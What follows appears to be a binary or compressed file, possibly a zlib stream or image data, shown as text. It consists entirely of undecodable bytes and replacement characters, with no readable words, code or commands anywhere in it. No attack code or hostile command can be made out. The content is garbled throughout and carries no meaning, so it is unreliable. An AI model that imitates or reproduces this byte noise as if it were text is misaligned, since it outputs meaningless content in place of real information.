��9�n�� ����\SF���'viTc0��R��yo-	V?�ձM����D���L5BI�����-��IY	�ދ�N%cG�q�>D�G0����7%#�3'k�� 6Y��"�j��+�%C DDb�s#V/ڇ ]6tQ�P|�~UEjban�v@e	c�w��㏇(kʱ$�*�u��Y�����
f"^���U�
}'l8βn\A5�pLM�iڄ*x�����k�5�W5ژv�Q�,j�J����;��Ӵ�/ͱ�>�V���y������㭇��w�[�ZM��Q�4B�q�A�/��a�m��붆u��)O�*��f�� �"�����*��4$_?�'q�����;"�(��_�r�snJ3������
�K�U�0�1eLӄ���9ONI�K��|��0b	OD���0�16�r�6���i�Lr�0e^F5���>�=�� `��|��� FK��1Yߩ�Z�˒2���������e۵m�U�8�mS���9�8�f�����W���0�#�A�?����eB�ʖ=�z���fЮ¤��B�� �%��ʴ(�l��(uJ���� �td�r�."���4!�$��e���s��d�d.FY���E! Q"�D�4q�N��91�eM� ���M�`"o��2��x��|N�J7��&�P
nrFFL��ĈCJ�q�͜�H��炢�u�E,��.�V��4	x� kځ�5ƨ����V�}���H��@�[����{�w��. Q�u�GF�e�1�$E����mp���1�B:�Q�t<^��R��ʳe;͠z��^�I���׀�;�R��{~E��K�pO W)�P kΥ���e�?��Ho�m��~�^ބ�o���d�B�������x�,�w%؉��r���C�I3o#��-�X0z:��1�:ey����&�C��q`a�h�?�� �c'mC����K�w�)aRÉ�"F-�uv��u�{�nf��G�bm�5��u�R�w�>���L�:@���R��D 
���C���t���4a7�(�$���G���!�D8���V��Q/@�h]פ�eM���2�4hD�L�*���A{��'V��qƤn����K����Q��xc�B��9�(��uS#x���8fB߫q���,A���lC�]Ӂ����޸}�����]x��q"Ǚ;c Ij���w#Ҝ��2 �Кs�1'b7�e��%����:��]��2�;�:�gs^����?�R���U���3o�D"��.��v�>U=��ۡN>�"�@�qT�^U�y��bȲ�n�* �ePRF��m�t�@��2'hy6dX�>��c�zL͑��p�6�+DZpZY�Ǔ���my�R�囹��-�5cX��[#U5��}mx:L�9%V՘l�|-Kח��C�]HJ�r��R�@�	��i�s��$Ī��1�p���}b��9d�2��%%�&%�����Q2�sRR�e��˲�,���S���W�{f�׹�:%L@���r!w<Ĺá턗)a.�%�3xޚD^)�S��G]�K�t=��]:�̲�@�5[?g��K���mhsEؾ�m��q�c�ׇ{�Ϥ$����z�)Ö�+�G
|�(�`�Xre�oB�4�O�2�&t�Xa
0k��Cj��HZ£#-k��'9��%c7D�t[�����5)�2������Q�*皁�~�떃�ъR�
���1`��0�R�"�/�}�p�=E}(��ᥜ0xJ��ȳH)�I`���i�؍�)`!'�/7H�`���3cJ�t�H2�eD=<:y'����?H�tͼkڈ
&��Wk�iSUA�b��p+m�nj$���f(���5白�{i�1@�(s�ɨ?�(w�눇6�`�gwU+�(�;�9Mx���'Tp	/3D�f%!�$�x�.s�q9�}s'vA<�N�s� ���'�����A��IC'�"k�H�ۜ3�0���ȡz��7A��|��%P�[�^L	S�(b ��s@��'!�sƐ
��F9�Z��^�]$��	,`�#ǮK��q� `Ω�m��5ɏ|�
��H� R$2_����x�@����Ǩ���R�:�B�6FĂʔv!b����p[!�h�Q37`�P�:^��}�8�}o�&/�C���Y�>dn/]�A��O�=���i��2-9(���*��$����d�-������� �Xo��:NK_�1�H����zқC��X�:7�1�����x���w��n����[3רY�����KVA���2��R�_�o�oם�Xh����$�?���˰F" ��H�k�e��ȡ�ψ0+�OF�{�*M���\�j�w�R���x>D
�SB=�r��hRCQN<G����@ �B�/�%���� �^L6�s�;6$g��k*��K!$��?�PfØn���<�Vk[���(�!,ʸ*�b��e��P���
.�d�z}M��ΕT��߈h�2Q�I�Bnڰ��'��ȂF��J�u��2�֡>/�F��~�}@?�e�����y��,V��;�Z�A�>���\Bu�9�����E�y}$B,C֎{"\�,��EB�0,�\� �%���� qޗ�bGIJ$P ��d�Kgp!��QX�v��qA� |:���;Wr³@�I(<BnR�N!�C�M)�����r?ͧ�	�����iC�uI�l�M�~�w��ȴY����L�Vq�m��}��B�Y��
�T%m�տ��oG��B�.�s���e~�!,��c���ī�*�!�$aK�:�\;�%+5iW����@^��Q������%���K������()��c�&\,�G���# dd��D�֎=���X�˲�:�V��A�y��'�\�cD^Wx��Xx�{&��^�%y�Y�I�x��N��)F�@&'"�(��&��pH`�n��e��0�&VT��ZT�ͮ'��G��MQ�� �n�(~~4K,�����X�{#�B�"�e�c�E 2�E���P��`^s�p)�c���	�'��Jp6��a�W�$�v'Ng..��}�p �đX���BĞ��E�`�����^�<�1��������85�@��i�w;�R���'C��!������eyF�����-!�)�'_���{"<���0#�
��w��%:��aC�����"Q��S��(�7�#*�ǈ�E�}B�L���<�2FQ��q��\�llB �m�p��"�EJ�Q� ^�0�$�b$6z���W�Y�&������;RpS2J�@�� �)2����@�C�8�!!�X�
rn�H��
�Ğ�9cvV%����������-�0Q
N)�G��֏��^����O�ܧ��(�y�Z�������5�z�r���z=3�UE�ޗUX��̣Z� �ʺ�H��x/�}�����y���c�B�>��n�I �}a� ��xy\B��]�9'����I�xI9�V`a.��d���� P/9ɼ;��0ʎ�?�"b��aQ��0�����,}�nJU�%�,T/;o9����HhD	��8��Iv���M߽�{�޹�xoxM��������,E�Ϙ�RL�P���f��ݸ���v�ɬ�g�S|,u�0�S�J�\��TeA�z��5d_��xf��>�j �j���P�U�c@5�bI�2�@ ��3�_w��Hȹ��s�.E�Jg �_��\eTc?$�l�MI�玌(w/d����	_�%�l��FPT�t�bL�H�p�h;�Y� p�D��p��t� 9x�  sXaCo �f"�4��,��$;�d0��D��&�w�4�Ω����i�]yk�;�+�g�{�׬Kg+�VA��:���v��v ���5t �I�*����?7�Y��5�I�Ȅ�D��BN��3�����37��^���on��nde=�0����	�X�(�{���{�<����i�� <���&� �덣�X�$�K�$�4K%�Z�/p���B�ƜpM��H_Kr�h�!�BX �j�:t��	��]��R�t� ������v 6ƞ��ѷ	m3vD�6ʒ�O�!8|�$�>���O�i�)�4�(J=[��E�Q�4p�7�׹_�"��_+ć4�iE��k�/.k/y."�ga������p� p�֒�����oL3v�aݳ|v ���77�|�����7�;Ίƙ�i	��h`��Y�`�~	Ϩ �.E�& ����)�=e\���� \~vW%�e��<F����+� \��v�Cމ$����d�/�dۙH^�g�A���cWXa������<\�����=$�0>
��� N4�'�(���,�f!�2��@!�Ⱦ��|
8��9�qr?��3K�8^�;�c!\����iBN�8���!� �����v(�
�n�ǻ>,Y��zH"\jT-���WBx5��l��X���`[�h����g�~��s���5��'+sL]�+�h<1]�>ܜt/*t�
��a�)�F�R���K�[��*k��	�Ǒ��lթ�W!��;%
F�n�rNC@���a'�B�,�!�1�������܆��˧�j��@����Ȳ-M��JR{�s��]�e%eJ
���ˉ�~�{9\�;�4�
�̟x|L��2 �}V���"H_�%Z�z�o%U����X�"YMc���N�$��l�s�4��̯PEK�ѫ�H�յ�YV��B_�"QP#H׺�6ӵ��'�â�l�f����1@�"�_��\��� �1�F��瘾��A.&i�ޏ�_��tM��ȜG!Ԥ,�б �\ƈ"
�>��H;
�q5'��C�P8��#�uRK�>P]��#�ϧ�0PQ�3���]Iȹ���
S)�����@���t?�ĀOg��r9�
;fqb�C)uG$v�8\>��2g1�� �P,5�I{�h���K{U�|�q��:���ǵ=j۪�]Bq4i?ю]I}��~k�K�絆�(�d֛�B�ND�{?��!mؒ����2h����K2y�uF�x���ӄN�5# ��X��r��� ��w�a��ǝ(�|�/�����	><�k�@9cG�=)a
v((S�E�P�$���'p2�+���P@x��q	�l[2��P
��K���p��\8Q 2���9�SL d�0��^�G�,�[:E���LQ&��N�6 qH�(B�4�<)�v2j�*,V~�@����X�*u��y����b��H�iVb����yN�'�N�M�V�	�	�2�^�@S���0H�~�{�P���e8P�MI!�m��L�d̥`Gl�A�)Wi�SY�
�xjx�ߪ��ׅ��>��x$Q�0�Y8�;L��b�kph� ��m^��	�4#��'1`D�����$D�'NZ�R��1\���#¡d<.C�.���$�:q�>���������wk �'��?e��� ��"٨�=�`!��.	��S��CF	��\�Y�'Y��%!�AB�D��	c���Vu�Qx�8�� (��.�Z��6c)��E��$pHl�)�  7���ﰬa�Q��X�]v;Y� �uSF$.o�.������#���C�=wE��~T��x'�ߴ�v�SM����9Ć�Z��۟c���w󝭳�mu��o<r���\�Lh��;w�utN���PJ@�P���ƍ7_�sm��[�R0Ϝe#�:ّH��kZ�`��#~x���q��$�	�2�0��o北|q \���q��9 {%��f���v䂋)�
�u&�$6�^�b	�:���^f� 7IvWH��rO� �G!r�$�ׅ��>�����[\F�r/MrU�V9��T��˵l�H�{TR��/m��ob9#ðD�5Wo�UL�2�ʊl�L;]��gSϪT�')�VI��&���a&��.ϰs��S���8X�D[_�L��>Ϭ���ep� ��톡._�d��!L����8Y��߷�Cۧ�[�>�{���<��/�ҏ� 2�|7䂗%�� �+�	��Ιf��yd���������!�����M"����Оg<��@�
�*g��v5�Ĺt��6K������)�Gm��]�9O3�Ѓ����t��U�N��t<�����8��LMS��.�tws�󰸂~�~`��ci�[ʹ�Ӳ���;�h�`�[�0gt�d���	2��8k^-�T��Sß�"lF/V�}��¡�S*8�;����?0F�GG`N7 �`�Y�SƮ�?J	{$�9a���⽗A�Z�E'��H�����^b���c�}��O '+��H�L��c>/��	���~l��jbA�4nF&�0�L{Td��9�g�Pu�]��hmosZ
S�b'lmv�N���1I{ǣ(������ ߕx]d{���u��S��O�o� |�3>G�/"����Ɛ�x����f`^g�՝Xi��O�P׹=+���1`N,���S?kp��Q&_!�>d^�Ґ�k�-�>G�W��IT�O#$ ɢ�G��~N���x��lG��4���s�}�9T�x�ϥ`H3�·��9��<�cn���z��b@���\ػM�FȼLv7G2�8	�:|q����̔�/?��9�-!����G�rF���%��2��H8 ��3��$��o.%�2�T3}R��-��J�DU�^H�|��)������1���0!#�j�zV�K�L��Ċ�3D�4#�"��^�A��6<�&��9!����3��Q�|U$�z���Z�"�~�c������Q���wQ�} ��(�c��^{��Hh9^M.g���{_��Tw1��G%��I��R�R�S.k��V��l��E��$cN	χ��|����>ʸG�Sy�I��#��uQN�"�]/��>4{��m(��C�t~#+��ү.幤\�' |#>!����?#~��%�z�9��z@�<����"�Y�є3,( ��i�u��i��o��J4�c�r4ܽzjM{�J"�d57s�*�c(����Ɩ�
A�����!��G���,c���4�|M�F�(�M�B׏�=���hQ����n;V��r	��&�S� 9NϏ�7��%%ξ/ˬ�C�wcܗ~��T�T��$Q ��K�eH��L�6�] 'P ^%ьOB��L|���](��9.�>.$�� }h�2]���D�'�|�[����� |L��p̅��9��K�
0���,?��>|6�t�$��<��,��t@A��� H"fbʼ���Y�e�<���c�%P72&�֏A�!y9c�s3n�2n�d��7�te��6�������~�<(��o��B��?u�=�*�֊Y���v8S�]d=�v2 )�b	5e[kg����zϱ���-64#|�%��8���쁈1�N��"F\���W���%" |��W�_�i v\xLɊ?��'��i ��<8#�R0� �x�(7�'^�<����υ�_��/3���J���E@�@H��;����&����"{�f�`��� J ~T:�����[���	��y�F0��i7tmgF8U�FI�9��\ĩ�8D����(�Mӄ���-��	�4�Z����l�Cr�/J�D�}���Ed9�̾3�H��>�d"���|/e��y����!yy*��&\�_ GS���S��|+��'@��o�i.�)�E߫�[X���'O��Wo�2���)g��Y�I�kR9d��N�R�χO)��)!�3���
v�ˋ�i(bh(����.����
���W��T��w�H�k ���}$k����y^d�R|���LsM�� ���d�,+$�o" c!\�@���L���g�>������X����2.r�0`ά��if�Z��x� ٯAx>�S����S�7�G��. �1��.h�z���T�̇ �'��S#�{��S ��<����8��X�ʻӓG5�u�n�#��(�v�h�"�T��J��n�:�P���~�x����r;����O�l�zlB.5����� [L�o�)%D��ͲW��]RBG@����v��]�]"���"��Cae� �Hs�a�q�b̽�#@�G�+x��� ɅP�e���. �yS n�7�X�ؕ���s�gx��q8��'�C.����]�W��k�~
_?p��/���W~��N3~��縸x��C�X�"f"P����y'
�Ch�٪ 뒬@$��%#5y0m�6k�N��&�N�b	԰a��!�M�$�4ex7iKڏk7����c<�A�.k�ʦϩ�A�R�V1���ku��1`i}ԙ�cF�Ϋ}Rۺ�6|�ʰ�4�?�+�� v�=鲌��[�Za��ʣ�!J�ɻQ�$��q9 �k�0&�\�����Qp�� ���ؕ��k��l�cϫ�p�DZ�7�w	`%/g��Pp��?�|�"�RR�4g��/^�;������R��\$b��i�p�L@���HA�!���P��i������H�Z)�a�g/_"���������P*��m���Jj���E0mH>4J���~�h�b�y�X�ap}��{�� ���[a,ގ`������LJk��G�g�o�c�&��Ljv0WKi�����e�$H��R�V� !�1F^#&�A��H�g�q�H�1{�A���r^ ���9���c�.(	����@��uo�u�D,Qd��fbi���WY���kd���s�u�D�o/"����@�t3��K�p�>�y#�4Ϡ����_��xlŒ_x����$ቑ���<�/ݪ�n��mm.K�\mO�>!^�j�Q�B���zs�u�A��]ƈ ��%
b�k��q�ǘ1Ă���e]�9���'���C��{ߧ���B��+9ׁ�iɨ
�E (�y���Ox*�QJ�r3�o�r� _��_-���W
p�<����P��%�$��!�(b�&��D�I�Y�N�F���4>&�WJ�r��4�"%�<�ib��Cu�N78��)W���i�2���Gn��yh��	��y��+���N��^U��W�/�5��
�^�z��Ž�D��6��@�i/�3�r2�r�K����^���Q.R6�|&����e�$;Z,ܖ�\���8\����~v��kD��R��1�%qB�L��8��*q��2���e��r��F�C�r�I*�%�]C��Y{���VUφ�}H|���G^l9w�{tsG7-�/�=�:���?*��c�=�.�2
�(��m�T8��50�Rpsu�'��uf=G=�7�T#�T�	���ߵ\��t�
řגǒq�l�GĻ��@�d��y��O^�����������"��Dfc
���j�eV�<�(2��(�1 �x����L�!����,�K)��%�M � �̸x�9�{~��'��'����?w3# ��T�{*�d�C8#u,q�1�׼Ϫ�R�۬���J#���U*�ߪ\��:]���"[t.�����%&�D�Z�au�ٲ�?'�"Qc�Y�_˖>c���B�q��e*Gվj����^a����U�	�u��M36�>5O����72�ޛ56Խ��C}.Չ Cͳb�� [�J�_��e�y�2` /A���K���tq�)'ɖN����g`\�4o���"�.�	`9`C-2aH,/� \�pA�gD�s��\&�E��3�i)�%�E.R���`��i�ؿ��'�_�����K��'#��MA��yn�%�i�BE"��iQt�z����9�M�$�}v�P3uɁ4�3��{��Ah��69Bl��_�ݴ�����)�+�yx\A_a+�@k�펫�6l:^s�r�#弘��5�v�n����1o�s��MWC�E��f�^�������B�X�s��n�B�;����H �Ɨ����K\� M�E ^���A'D�v 큸��%���o �O
�7 �>��n��	���(4���Ȣ $x"�pr��,Y�B@����U)�s
.
��p#�r��4c�d҈{pB��Y$IpSX���Щ $tO���6�$�16���=��"h��Y�#$	�i'*���=訓�����9!���x�	Q�n.
�ȉ��[~�$k	����۾p�.n���ݨ�yf��%��/˄�K��� ��b�(�9C��c%o��	�/�<I��k��ؑ���(���6����(��X	(8�vL)& _$��%�Kӄ4͸�f�T��İ��v�� N��0��'�K^��8�|	�U��Lx�Y�}&}��5X��� ���\ ��7'�ˁ�)���30F�N�s��	��|,���(�7�OHvX�z@��#� �g3+�������uae��(���G�� �"adcڜ��� @�\ ������r�<��]��_<��~�_�~�7Q����p���R�b��0]�(�0Q��v�^�{�Y�����R���m��6�P���K�Z�H�����{�X�/:6��c���Zkʂ��zޫ����d7������z�Zk���yC���	���i�����M�*�b�c�
�.'��y�6M�]X�>E"�CDB��t���	�ݎ'��"!�e�H��pA@��=!�1�H!b�c�Vx?=�X�� p.�����s���R�(��x6 W7|�'O�������\W ���4�C��?g�8<= ��������K��y��O]ͬ����<c�3��#�a�Ua�Tp5Od}.��s y�@�-�TY�I�`�ݵ�;��U�Q�� ����.�|�~�j�6�
�ko�2H�jH��W�����1V��9��Xg����M��k��y�Yҗ���z�N�xI����01��y���� �XǍ�5ɯ9W��P�ШykH�U9��V��+��O.A)ᓋ=.B�([u��`�yA ���O���"�@�x:r_(	�cA
�,Q���=�~��˺2�\�d���	���`���F�R��2/ir�M�J�aJ��e�ϯ&^N��'���g�K�=~���0S�	�K��p�&��|�f��,�"��y\�\O//�?�-�yI+0�`}w���q�Y.N��:w�v�M[Զn����ߜ���:�|�����ka�U�Z;�.��eC�u���M��>yOc�厀�\����������-`Q8c&�N���1 d� ��`�l�r���4��� e���F��a�����/��1d��3i� p���3x���0>? ���'cA���7�Yᡁ�x1�y�	F�A4#f^�6_��֏/YY(i���C���y��'(�$`7D ٤S�u*����QJ�4' �b����fUȐm��x��@1V��* �,���	+(���YxI�& Y�Q�]�(b#8c��.Ҧ����>a��Q�9�B�J���/J����c�8�f��Ƃҁ�K��N\V ���,����I���M@�d�晕���<���|��u��8d��	s��`�X �r ^f�����~A�t�8a�v�R��4�Ä�Ä8l��`w<���=��%X�yY	�8{l$��DMr?l��HBh#լ���.���M�@���p���\^�N�_��^�HM��+�!rdB�@�$L�'�gn��/�,�d�����&T̅�I8�X�#\%B$��Ɖ)�60�	/0����3�^%XE�����a��פ9c�3�`L�����5È�G��݈�,�@r�\$H7��us!܈�9�3vq�q��8�<��׽j�aH��R�a������kC�Z����zD�<"BT]�n�3��r�5[k����y0c�M�e��{���Ȁ�B��_d�Q���*�X<�$��"��n0�sU���E��v��I�V��F����/���Hƿ�"�q������s��5���(x���e� n�0�q��]�~`���(�HH�H�g1��
 �!�ˡ`"�n�sSJ�C ��g���g/|
��	O.��	���(`0G����<%|ǘ��}B9d�(W�~�[��/?ş|�?�rr@Ҷ9�e(l�e�/!�a!��J��j,/ϚǑ�G�|�Md��.m,�R���D�	{y�ń��0u�j�V9����~�$�k��D��>��0�D	��5R��z�^IUh��1��5��KL��j��qB���5檀��B�^kO.	 �hܱl�d7�*GJ_-��d�"�����"k��6�&��~đ�yY�R8�0R�P
>����.��'�� �,G��e���@��(��@�2B�qd&��2�a`��q��%P����	�(��f@�G#pH��	s�v�Q�6�c��C¾$�C��(W3�_}���K|�G����vu��g޺��cx��L�q�\8�C8�l��1Bɚ�u�;nnn�<y�R���ku����ڦL{�s��Q�%Č˧o[~�0tW�;Nzϱ(;GVSȱXr:���u�v4�Mh��4�Iע� hY?d�o���
Li����49#���Dg<��'����]�����\H�d�C�'<��3��(@ލ���8�F�ֆP0���qD���݀8�(1b?|z���<B�>dP�L�� |�n&ܤ��t�!䩀���Hb��iʈ�0��o}�({dNN5��9q���8`?F�aƷ_%\g��-���%p�����e����r.�ā�j��G����)�j	�@}'u𕉴�wn��Q�Ш	���0в] *	�1�>���+�Y�w@� ��@��ACD�5�W�`7��"e���"c�� ������p9�{u�SA����
����
�H�$�ۓ] 
��s`�F���W�_�	��B���'����
.w�M	%$�CB�a��K���b$pk̒a�3�>F��y�G����)`�;��@�z ���M�!,���o߱w,�`��H�N�a��{����̲�dǟ�� >�p��� �PWs�n��c ��'��
��d��=լ���/�xá�3���r��j���1�o � ����}&�'	q��$�����B�ʓ�������I�u�H�I��!�����&�� \]LT������j�e۲3�oI!RlqԽ��Јjk6iƇ6#�����h�5�$�P(t��Gm�"��%�0���g�B� ���YZ��|�9�s�&a��<%����������18��:�'�y�*�(����)�L�qV�,2��ۤ��0
�R�Ւ���/Ɣ�NH^}iVIXΟX�}�Y�Lҳ��Y=g�5����X'm��/�E-p�gk��L���'u��z6�
P.�u}��u<k���)g) �@�g���Fg�������j��T�e�ZZ���:�e��θx�iQ1��F:y3�Q�Z�f��
&�Z:��ƀ�"��|�qJLh�Ơ�!5��F4m�{��9p2�V3HM�;᜽��y��x'{C? i&��eE�gN�@��D����w�`�.�l ���.�~8�߾I����0� �E�%feН�IXȵ�TI�X��
04�g��"ȦKS�򪍔�zū]@]�Q��Vo���U�ɌY(􍵋��2b��룮�J�_����U�,Ty��E�����5p���a5���C}s�V��r(��^�K����(����<wy��WK5�l��q��u[��r����5F7���������m��O.z�^�n�� �i���4��Q(%W(��y�l,ٚ�6���1*^YP��Өh�&����g8\2i�@"�L�)�M��9bg�)+|cI����u@����i��Å�i����t��Gqo�b��!f��e�3���.Ŵ���s���U�4�KC"g���J�M+�.y޺���B����j_�J�u�07^���`�:����_���������;~�kMF�Ųa�H~��ѺkPo_߶�K�u��e^e=�R_5A�k���zJ2�CA<f ��0�
�� �RZ�Ҫ6�aQ�����i0%�;���RE\Âv�<��ɨd.�oBӐ�����oZ���-m�	!��j��~�1ρ��w2?J�戳�lhU��PĘ!J���؜Τa�y"<�Å6&����0V'�5�Xfd:����@!`d�̃�c�X���`�<]�?r�1��a	��v������\��
����Y���.؈��Q`s"��ъV8W1��tY�2��!Y�v�z��U2G�R2�Fc��q,���e�:��m2�	�IV�N�^��U2�w�0A�k�ל&��fTL�	F��>F\ʼ}b.�r�F+�'�K�K>�m�2?�M�H�W���,��8�DP�J%�i�\��i^i�)�51"ŉ^C�5�(.�|�1�N����N$�����!5�1�[#��Ҹ墠�*2�c'�S��]�G���3p։���q%��jڬ�IX�p������6����(���28�d�|V8��ed�p��f�0˲a������N
\Y��YU�I��Ĕ!J��ya�"eMP�E�L��s`r�y�f���9�z��?8ǯ�(
�BqL�fe9��h�q��12R�Bٸ���6�}�(���:�R;����q�8�9�����"|����XQ��s�|�>�Vql����[-��Nƚų�ZbZ��r�'5��,��)?j]ޫ*�+γ�pk� ��w]H 1�չXfh����b��3[� j�ːI8[��MN��R���%j�w�F4���]K���ۖ19ܶA7��#�V�7��p��xd=��XR��a@@�V�s��3�s��0���>L�˅<��@~:�����b����g�N��w��ь��:����J:�!KA��X���eu)�J��T
,�kN�a���rS��
J1㪓Rt����L���2M��@(���9F��b%�����X-`�^s�0bɧj1�2\q�u1��o����z��+��ef~����	����Z,�IC��f�?���X�J�)kk����Y��0�S�E�]i�ҢgPf�,����ch�锌*����`Z��F�`1`\&�}�����$k�[�4%^"�c34�22M���8Dv���[�<3�q��3��p!.�J9N�y���yC�#��X�h�s���{�w_�Ҽ��o>���@k,sNe�GZ%c49'�m��o���0gh�cNe�E	������B-���?�g�:[:�+�]��OX��?�n_�B��}	���s�����3@_(�]�}��k��r3�q��\%I�}ke�\ k��:��4�E����&~Z)��,";u���*�S�J�ʙι�9�tJ���;��7z���Fٌ������ג�X�P9r��a��c4։j�R��w7�m��[6o^c��`:�r�v#��9#3����6RT��]'��,��((���<�L�UU]�3;��ӑ��#n��ӑ����ؔ���6%5J踍R�)[�e�� Ϧ5�JR�*v���'��뙰e�@]גњy�I9Ӗ�̔�ҁ_��ʢ��AQ�r~�,���D�=�c���2"j��Rq6��EF� �J�Plۂ��MMC�<NCV�,>��a����=�0�7�����6���\.A|���ݶ�)K������tě��ҍ D:�y|Hv@3jt!���̦^OJc�!���&"�S�4��V�~��ӌ�f�B��YHqI-<|%�p^g�����rV�AY&�8[h��d,���g����o���@��_)���S�h`0�{kpQ<��ڼ��7;��,��^�*�FsK�!F�u��cFc�E��4N�ƋЛ��v8���c`�E@�Z���*P�
LS�2���7�i
�d���ۄ�#0F��̠Mc�w#������+D�]�!��4�0IT�u�91L�����4h���zf�f��\�Dw8��;L���$Vw�$
xQA�JT�S����t����LJ2��X�f�c�.a�ӻ�qkB��5y^�|��,������[�-k`��z����} X����R��%��NW�p��5Q~�{�' �<�βV F.Zcm
P���m�</�� f�^���&�tb,��x�Ɛ�g4�9�s*�+2¢8���R��8D���݆��{�v�ŊYZ�o8Dh����1�L�z&%�)!F�~#�˗��9/Z��(�[����01�5\��0)�4�.G���w���	�f�H�/��	�"1C���?���u�p���jCH�����;��5J⇪����P���^�H���9-��E�����J��h}-�i��(�+-��\'���u!�R��,�*�M���l����ȔQ�9X�[S�?S,�K��zM�1!�%�E�ª�"|�K�j���V&�*�
H�Ȱ(��k!%���-���:���:�RŃ����=ɵZE�-��^�h���aSbc�����F�4��Ԙ��nv��!�o`�E�=�y��ч�2h��`�c<��C�N�y���H10��yn��h4i�жo=���lZ��o?b��3w�3�4�M�5�5G@������o��_E���������ru�H�e<�d�#���"G���N^�6e�[�@f���k����n�5~|��Z��ZYw���M���������c�=�����o����f�N�։�瞯��eҳXf�X������,:+@�WU6�Ċf�"T0��N�K������ș���"Wh��2��B̠ȥ��X�"/�t�j���Ԣ�n�P�[̛W��;h{�fK�ߠ���l�t�g$p���� J��MI���+j��8a�E'�Q.J������B���>�(*����8��g��O�M2���_��*ѕ�՘(�9�Q�e~�v��f[���DR��{�ŃYN�U-�u��r�B��p�.Էe��wT�� 	��Z�{@ey?����H�r�k;g5ډ�[�2��gzO�ّ��7ĦEw-��pmCH�L#z�9�x8�چ~����3�vC���X��xDkM��a�K��}&l/���햔$�����I?��͘q$<�9�;ѫ�v���Zց׊�3�QD�l�K*3e؅��L�����7IZ��t�c�9i&�1�sۓ�����ȳ�lo{ܶE;GH�cY�v��zN���f�ߋ]�8�Q��20���a>?�|
��g����1�oO������=_޶|8N���x����j�rA�4�p����mD��hH5��ޒf񈶍)�ߵY�r�0�b瘌�:K&�V�J��$4׬�<�T��)��b�D����flJ�i�����3�r!<��41f�a֘��+MZO�g����4-em�i�A�9%�coʾj@��Y�y)re
]�\k5ѭbK�$�BH��h��SW����c�RX����u��e�Z�^�D����⎺>�������稱B�O���ǽx�
�L٧�6.E���)��UK��tU�}U+-{^�~���8�)�y�hoX� ��d�o�XB�kQN
��\�Ts��jd�dDA��d�9N�Y)l����͛7�M��wh癵a�v(�8���mGʑ�kq*��4���_�現����o8_F�s����d�B$�3Ngb�x��d�d8���v�H�g��G��E>�ƒ3�,#]���G��7��8Y�sȊ����a.�>��)_�we�RXN�35s�0P峎���ӋV��Rs�b5鬘��k�'�Bea��(���f/���.14���%��%�U0� �p� �'���R�v�c��`S��J-��k��j�U�\��r��kȭ������b�{���误��R�G�?�)-^ڱ'T���U�X
s���R�(���xc���0[U�fU)�*hM�Y�����{Ev��|R9	�������+�7��|����]��^,���X)���Q�$7#:FbӠ����x~z�����>�<c�|��9�<̜o��ht��#ӏ��'��@����]4'5�u�����W���-��G~}8���m�e@l[[�g�Q��r)9 93�Yr"c���X�|Z�U��|�����\��
j1쓧\�V�b������_Ī�����g�^��{���/jMR֝���kA���B���5�~ؗ�V4_��JO�x�&G��nK5�VԬ;�eV� �:���4Zf�My�In�]�R��!�L�D��z��,UVU
�%1jh��1�7����{�����'m���s���������S	-�X1\;C).���U
�$gRV�Z�J@Ԝ�����k�ڒ.'N�3��[�[���!$Z#��c��gX���vȉ�H��cs��sMt5�QUb�5�z�j��d�*ѱ��L��� ���v�3�Nm�^
3�����!�evޤ(����Yԋ})�T��!��p!ӛ92;�z�
uwG�������v]��Zd*���F|��~ �����Hs>�ۭ(��ΐ�)&����t���Zs<���-�~C�&�,oO��[L�����l�?<b�LǑ�*6Nq�N)�`��d� ��&\b��I�`��2{/ɏ�?��A�����$�nv��7dk�S"hQ9<;G�ݑR�|�0�@�aH�ʀ���lDK)��s.�󄳖���4t]�<�"��Je�ә4<��b~���Rq[��m-�4S�m�?��<`�����h���˼�V�(�-c!��b3�EG�+�<O�ƙ���ޒ
M]kCL���}-TR8b��#,��q��_9q~z�[�5�a@m��rd�x&�mFg��*Z31��xw���h��:�v��$��y"��Jf	}���AԊ�2��"c@t�f9k!�Rqk�֕��~_�U���eGdy��Xv�����P�������
�/�}�Z� ���V`Q�˵XߛU`��Ii���$&��S��3^�5�#}�9���e?�R9�+u?�]�ڝ��)D���c.�MS�][n#%R�UqQ 3�	T�����7�ׯ	7���[��=��p�����Á��-�q�/g�k5��ɿ~b�w�W_�E��Z+��"n�bdG��������Ѳ�߳w���D�=ֵ����Q�{��tH��"Z(#1d��zz�Oo��wOC�ЂV��Ī�#��"!l��␋�pu��wY�V�9�LN��]���%:+��!D��[LI�[J5��q�C,��P���K�)�ů+&�U��VA�9�VKQG��4#��RT+`�^g���\���k�f�
?Vir&I��b��4d_S��`��_+��kTW�z[�_�KӇ�du�P���DH���E�$3ﺰ��A�%��Z�3*/�L�-ɠ��̓N�B�Hh6��lvpwO�}Enz�~��tہ��M��x�y&��Y��Q�P�c�Ä���[�<sΙ�{������L2�2�Ɓ�vO��q�%����-���{��ӯ�L��S�3����?�"�����LL�F��׬d��Z�%��ИS��3��B�b�uK��յ{.WK�eMygU4Z�0?eṶ���Ǘρ����:��` ���>~�\�O�L/~�,8�O*Z/�K�����/�g�^>�+��s�Ku�V�a�w��Ü�"����/� ��
ͩVm���6�<s��%	��$��
���s�����ÀNB��I��+��7I2�0Y�M&�i���ܢ�^��=���ݳ��G��7�b�a��|9�x�q�&�R�O1a�a�'r���, Y)��j�ж��#+�n;�����3��g�?l�ģS��Պ�ʌ_LB�*�S��4�0�2⫛r�)�x2�R8�J"P)��<��?���/��L׶ ��ͽ�M�TY艍
�C�O���iDYԔοX�(����L
�`T���4eLkq_�f��'������;b�2Ks{���d,��)R"� �]J�Ju:q�FT�v�����r&́Ǒh��F[rs�&�=�M�����"���;��@r���OY+5�pkC�װ%cS��D�r�P�F� ��&f��Dg��[xs�V�Kӓ�ږ�y�����-��\�)&Q��eM�k�]�<��#���_�f{{G��]�V�����l�{�!D.��$�Js�&^�����L8�;�׿$�l�s(��B'UJ��Lʉ#�������8�H��8��YM������*:$c)J<x��X������4Ml���L�1� ��{.��Z��j����1Y�!DI��),������nh����0���:���o��3�3�c (�oQ)TK$d�N����S��
���u9�,�a�.� �!e�ح:q��Dr�[q�b���W ��/���S�#_o�	p_�zTQ��
�������.����4s[��X*P.@/'t�Pd��QX�B�z�QJ��O���c�'lUJ	��r˴�t�9x�T"�b�?�#��"�����f%/����9��I9����w��-��|sG���fGg����[B�af�F��V@c�r�i�����ݗ���f�ތ�R�3*��[����-�_�UB5T >uh�b|�j�V��;Z+� ̈́�`�&��f���rE��1���"��u�3�$�����k�OV_��_8c1Zr�i��P�T���ǜ�����d��'Nfa.E0(-��Y��
�5��R�C)�@������ �f7�W�vX�u'굼�o�W�n�F��v*�X�D�U
